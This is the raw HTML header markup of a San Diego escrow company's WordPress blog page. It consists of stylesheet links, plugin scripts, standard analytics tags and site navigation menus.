<link rel='stylesheet' id='elementor-post-6527-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.1.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='she-header-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/global.css?ver=1692047983' media='all' />
<link rel='stylesheet' id='astra-addon-css-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-1-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/css/minified/blog-layout-1.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-2-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/astra-hooks-sticky-header-footer.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-3-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-hooks/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-4-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/header-sections/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-5-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/site-layouts/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-6-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/sticky-header/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-7-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/mega-menu.min.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/astra-addon/addons/advanced-search/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#af9c6e;color:#000000;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#000000;}.ast-load-more:hover{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.ast-loader > div{background-color:#af9c6e;}@media (min-width:769px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}.site-title,.site-title a{font-weight:inherit;font-family:inherit;text-transform:inherit;}.site-header .site-description{font-weight:inherit;font-family:inherit;text-transform:inherit;}.main-navigation{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.main-header-menu > li > .sub-menu:first-of-type,.main-header-menu > li > .children:first-of-type,.main-header-menu > li > .astra-full-megamenu-wrapper:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.entry-meta,.read-more{font-weight:inherit;font-family:inherit;}.secondary .widget-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-weight:inherit;font-family:inherit;}.ast-small-footer{font-weight:inherit;font-family:inherit;}.ast-single-post .entry-title,.page-title{font-weight:inherit;font-family:inherit;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:inherit;font-weight:inherit;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a {font-family:inherit;font-weight:inherit;text-transform:inherit;}h1,.entry-content h1{font-weight:inherit;font-family:inherit;text-transform:inherit;}h2,.entry-content h2{font-weight:inherit;font-family:inherit;text-transform:inherit;}h3,.entry-content h3{font-weight:inherit;font-family:inherit;text-transform:inherit;}h4,.entry-content h4{font-weight:inherit;font-family:inherit;text-transform:inherit;}h5,.entry-content h5{font-weight:inherit;font-family:inherit;text-transform:inherit;}h6,.entry-content h6{font-weight:inherit;font-family:inherit;text-transform:inherit;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:20px;font-size:1.3333333333333rem;font-weight:inherit;font-family:inherit;}.ast-header-sections-navigation li > .sub-menu:first-of-type,.ast-above-header-menu-items li > .sub-menu:first-of-type,.ast-below-header-menu-items li > .sub-menu:first-of-type{font-size:21px;font-size:1.4rem;font-weight:inherit;font-family:inherit;}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu li a:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li li a:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item a:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > a{font-family:inherit;font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}
</style>
<link rel='stylesheet' id='elementor-post-5002-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='elementor-post-173-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-173.css?ver=1758928687' media='all' />
<link rel='stylesheet' id='elementor-post-4958-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704' media='all' />
<link rel='stylesheet' id='elementor-post-536-css'  href='https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-536.css?ver=1692047984' media='all' />
<link rel='stylesheet' id='oakwood-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='cherry-team-grid-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/css/cherry-team-grid.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.9.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' media='all' />
<script id='jquery-core-js-extra'>
var uael_script = {"post_loader":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","search_str":"Search:","table_length_string":"Show _MENU_ Entries","uael_particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js"};
var uael = {"ajax_url":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var uaelRegistration = {"invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","form_nonce":"3c538a571a"};
</script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
window.scope_array = [];
			window.backend = 0;
			jQuery.cachedScript = function( url, options ) {
				// Allow user to set any option except for dataType, cache, and url.
				options = jQuery.extend( options || {}, {
					dataType: "script",
					cache: true,
					url: url
				});
				// Return the jqXHR object so we can chain callbacks.
				return jQuery.ajax( options );
			};
		    jQuery( window ).on( "elementor/frontend/init", function() {
				elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
					if ( "undefined" == typeof $scope ) {
							return;
					}
					if ( $scope.hasClass( "uael-particle-yes" ) ) {
						window.scope_array.push( $scope );
						$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
					}else{
						return;
					}
					if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
						var uael_url = uael_script.uael_particles_url;
						
						jQuery.cachedScript( uael_url );
						window.backend = 1;
					}else if(elementorFrontend.isEditMode()){
						var uael_url = uael_script.uael_particles_url;
						jQuery.cachedScript( uael_url ).done(function(){
							var flag = true;
						});
					}
				});
			});
			jQuery(document).ready(function(){
				if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
					return;
				}
				var uael_url = uael_script.uael_particles_url;
				jQuery.cachedScript = function( url, options ) {
					// Allow user to set any option except for dataType, cache, and url.
					options = jQuery.extend( options || {}, {
						dataType: "script",
						cache: true,
						url: url
					});
					// Return the jqXHR object so we can chain callbacks.
					return jQuery.ajax( options );
				};
				jQuery.cachedScript( uael_url );
			});	
</script>
<!--[if IE]>
<script src='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.1.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.9.3' id='wpdm-poper-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.9.3' id='wpdm-front-bootstrap-js'></script>
<script id='wpdm-frontjs-js-extra'>
var wpdm_url = {"home":"https:\/\/www.oakwoodescrow.com\/","site":"https:\/\/www.oakwoodescrow.com\/","ajax":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.73' id='wpdm-frontjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script id='fvp-frontend-js-extra'>
var fvpdata = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"266dbc8fb9","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.5' id='she-header-js'></script>
<link rel="https://api.w.org/" href="https://www.oakwoodescrow.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oakwoodescrow.com/wp-json/wp/v2/posts/5793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oakwoodescrow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oakwoodescrow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel='shortlink' href='https://www.oakwoodescrow.com/?p=5793' />
<link rel="alternate" type="application/json+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2Fis-staging-your-home-right-for-me%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oakwoodescrow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oakwoodescrow.com%2Fis-staging-your-home-right-for-me%2F&#038;format=xml" />
		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<link rel="pingback" href="https://www.oakwoodescrow.com/xmlrpc.php">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRN8NLL');
 gtag('config', 'UA-150682968-1');
</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="DmVWwH8IE-64M0FCWTVpxKAZaatUIxeJYf3DW-zukvc" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37317560-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37317560-2');
</script>

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/cropped-Oakwood-Escrow-Site-Icon-270x270.png" />
		<style id="wp-custom-css">
			.gform_wrapper .gfield_radio li label {
margin: 0 !important;
padding: 0 30px !important;
}

input[type=radio] {
display: none;
}

.gfield_radio li input[type=radio] + label {
background: url(/wp-content/uploads/2017/09/rb-e.png) left center no-repeat;
}

.gfield_radio li input[type=radio]:checked + label {
background: url(/wp-content/uploads/2017/09/rb-f.png) left center no-repeat;
}		</style>
		<meta name="generator" content="WordPress Download Manager 3.2.73" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-5793 single-format-standard wp-custom-logo ehf-template-astra ehf-stylesheet-oakwood ast-desktop ast-page-builder-template ast-no-sidebar astra-2.1.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-above-mobile-menu-align-stack ast-default-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable ast-full-width-layout ast-inherit-site-logo-sticky elementor-page-4958 ast-normal-title-enabled elementor-default elementor-kit-6527 astra-addon-2.1.2">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
			<div data-elementor-type="header" data-elementor-id="5002" class="elementor elementor-5002 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-62e9f98b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9f98b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7bacf80b" data-id="7bacf80b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-265c76d oakwood-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="265c76d" data-element_type="widget" id="oakwood-logo" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.oakwoodescrow.com">
							<img width="396" height="256" src="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png" class="attachment-medium_large size-medium_large" alt="Escrow Company San Diego" loading="lazy" srcset="https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png 396w, https://www.oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19-300x194.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20ace62e" data-id="20ace62e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2aa66f07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2aa66f07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.oakwoodescrow.com/valley-center/" class="elementor-sub-item">VALLEY CENTER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://www.oakwoodescrow.com/virtual-escrow/" class="elementor-sub-item">VIRTUAL ESCROW</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4962"><a href="https://www.oakwoodescrow.com/category/oakwood-blog/" class="elementor-item">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-2aa66f07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://www.oakwoodescrow.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://www.oakwoodescrow.com/escrow-officers/" class="elementor-sub-item">ESCROW OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6804"><a href="https://www.oakwoodescrow.com/sales/" class="elementor-sub-item">SALES TEAM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6805"><a href="https://www.oakwoodescrow.com/corporate/" class="elementor-sub-item">CORPORATE OFFICERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.oakwoodescrow.com/oakwood-one-rate/" class="elementor-sub-item">OAKWOOD ONE RATE™</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.oakwoodescrow.com/community/" class="elementor-sub-item">COMMUNITY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.oakwoodescrow.com/services/" class="elementor-item">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-111"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-item">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.oakwoodescrow.com/escrow-guide/" class="elementor-sub-item">ESCROW GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.oakwoodescrow.com/resources/" class="elementor-sub-item">FORMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.oakwoodescrow.com/consumer-warnings/" class="elementor-sub-item">CONSUMER WARNINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-717"><a href="https://www.oakwoodescrow.com/oakwood-tv/" class="elementor-sub-item">OAKWOOD TV</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.oakwoodescrow.com/o-tv/" class="elementor-sub-item">O TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://www.oakwoodescrow.com/commercials/" class="elementor-sub-item">COMMERCIALS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.oakwoodescrow.com/communities/" class="elementor-sub-item">COMMUNITIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.oakwoodescrow.com/escrow-tips/" class="elementor-sub-item">ESCROW TIPS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.oakwoodescrow.com/video-testimonials/" class="elementor-sub-item">VIDEO TESTIMONIALS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://www.oakwoodescrow.com/locations/" class="elementor-item">LOCATIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.oakwoodescrow.com/rancho-bernardo/" class="elementor-sub-item">RANCHO BERNARDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.oakwoodescrow.com/mission-valley/" class="elementor-sub-item">MISSION VALLEY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.oakwoodescrow.com/del-mar/" class="elementor-sub-item">DEL MAR</a></li>
